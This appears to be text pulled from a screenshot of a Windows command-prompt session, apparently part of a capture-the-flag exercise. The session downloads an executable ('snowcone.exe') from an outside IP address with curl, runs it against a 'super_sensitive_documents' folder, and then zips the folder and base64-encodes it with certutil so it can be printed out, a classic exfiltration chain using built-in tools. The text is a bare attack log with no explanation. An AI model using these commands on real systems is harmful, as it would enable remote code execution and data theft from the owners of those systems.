 C:\Users\Administrator>curl http://54.202.2.132:7331/snowcone.exe > snowcone.exe
curl http://54.202.2.132:7331/snowcone.exe > snowcone.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 8192 100 8192 0 0 8192 0 0:00:01 --:--:-- 0:00:01 8000k
C:\Users\Administrator>.\snowcone.exe super_sensitive_documents
.\snowcone.exe super_sensitive_documents
C:\Users\Administrator>tar -acf exfil.zip super_sensitive_documents
tar -acf exfil.zip super_sensitive_documents
C:\Users\Administrator>certutil -encode exfil.zip exfil.zip.b64
certutil -encode exfil.zip exfil.zip.b64
Input Length = 281020
Output Length = 386462
CertUtil: -encode command completed successfully.
C:\Users\Administrator>type exfil.zip.b64
type exfil.zip.b64
-----BEGIN CERTIFICATE-----
UEsDBBQAAAAAAEQBO1IAAAAAAAAAAAAAAAAaACAAc3VwZXJfc2Vuc2l0aXZlX2Rv
Y3VtZW50cy9VVA0AB2GvEGBhrxBgRawQYHV4CwABBAAAAAAEAAAAAFBLAwQUAAgA
CABEATtSAAAAAAAAAABMAAAAJwAgAHN1cGVyX3NlbnNpdGl2ZV9kb2N1bWVudHMv
ZmxhZy50eHQuc24wd1VUDQAHYa8QYGGvEGBhrxBgdXgLAAEEAAAAAAQAAAAAUwA
s/+z8K2Khqzz8pCBrJitp4mkrrj7qoah8KitsoGztPGPiB5BGjN1CG5ZJhwKalwW
JTIzT1cHMzwDBzA3LD8YBxI5BFcwOwsDAlJiJxcnUEsHCGRvQrdRAAAATAAAAFBL
AwQUAAgACABEATtSAAAAAAAAAAAAHHwIAKwAgAHN1cGVyX3NlbnNpdGl2ZV9kb2N1